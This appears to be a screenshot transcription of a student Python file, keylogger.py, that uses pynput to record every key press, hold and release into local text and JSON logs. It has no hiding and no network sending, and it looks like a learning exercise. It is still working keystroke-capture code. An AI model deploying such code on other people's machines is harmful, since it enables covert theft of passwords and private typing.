 keylogger.py - C:\Users\venka\OneDrive\Desktop\2nd Year\EVEN SEM\APSSDC-mai
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json

keys_used = []
flag = False
keys = ""

def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)

def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)

def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True

    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)


def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )

    if flag == True:
        flag = False
    generate_json_file(keys_used)

    keys = keys + str(key)
    generate_text_log(str(keys))